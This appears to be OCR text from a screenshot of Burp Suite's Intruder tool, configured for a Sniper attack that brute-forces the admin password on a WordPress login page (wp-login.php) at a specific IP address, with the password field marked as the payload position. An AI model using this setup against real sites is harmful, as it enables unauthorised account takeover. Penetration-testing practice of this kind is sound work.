 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 Organizer 对比工具 日志 扩展 学习 Fastjson scan 设置
1 × 2 × +
位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://39.99.158.160 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /wp-login.php HTTP/1.1
2 Host: 39.99.158.160
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.99.158.160
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
10 Referer: http://39.99.158.160/wp-login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: admuk63a82af704782=3fjmshpj1u9svk30hhnkojbvbq; wordpress_test_cookie=WP%20Cookie%20check; uk63a82af704782=
3gfagtl1kgmvpn9mo0mig2f9cm
14 Connection: close
15
16 log=admin&pwd=§1§&wp-submit=Log+In&redirect_to=http%3A%2F%2F39.99.158.160%2Fwp-admin%2F&testcookie=1
搜索 1高亮
清空
1 个payload 位置?
长度:855